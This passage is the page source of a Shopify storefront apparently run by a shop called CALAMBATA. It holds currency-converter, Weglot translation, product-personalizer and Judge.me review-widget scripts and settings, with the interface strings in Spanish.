(NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e{{amount}}€\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e{{amount}}€ EUR\u003c\/span\u003e", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/weglot-translate-your-store/blocks/weglot/3097482a-fafe-42ff-bc33-ea19e35c4a20 -->





  
    

    
    
    
  
    

    
    
    
  
    

    
    
    
  


<!--Start Weglot Script-->
<script src="https://cdn.weglot.com/weglot.min.js?api_key=wg_1f7a2832b52d7ec00611afcc520631d28" async></script>
<!--End Weglot Script-->

<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "EUR";
var pplr_enabled_currencies_size = 1;
var pplr_money_formate = "\u003cspan class=money\u003e{{amount}}€\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span","tr:has([name*=updates]), .upcart-product-item","upcart-product-image-wrapper a img",".upcart-item-properties .upcart-item-property",".upcart-item-price .money",".grid__item.one-half.text-right, .upcart-item-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble] , .cart-drawer__subtotal-value , .cart-drawer__subtotal-number , .ajaxcart__subtotal .grid .grid__item.one-third.text-right , .ajaxcart__subtotal , .cart__footer__value[data-cart-final] , .text-right.price.price--amount .price ,  .cart__item-sub div[data-subtotal] , .cart-cost .money , .cart__subtotal .money , .amount .theme-money , .cart_tot_price .transcy-money , .cart__total__money , .cart-subtotal__price , .cart__subtotal , .cart__subtotal-price .wcp-original-cart-total , #CartCost","form[action*=cart] [name=checkout] , .paypal-button","_Click para ver imagen","0","Discount Code {{ code }} is invalid","Discount code","Apply",".SomeClass","Subtotal","Shipping","EST. TOTAL"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=16" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#F9D600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#7b91a4","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Opiniones de clientes","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":false,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#7b91a4","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"CALAMBATA","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"CALAMBATA"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #7b91a4;--jdgm-secondary-color: rgba(123,145,164,0.1);--jdgm-star-color: #7b91a4;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #7b91a4;--jdgm-paginate-color: #7b91a4;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: 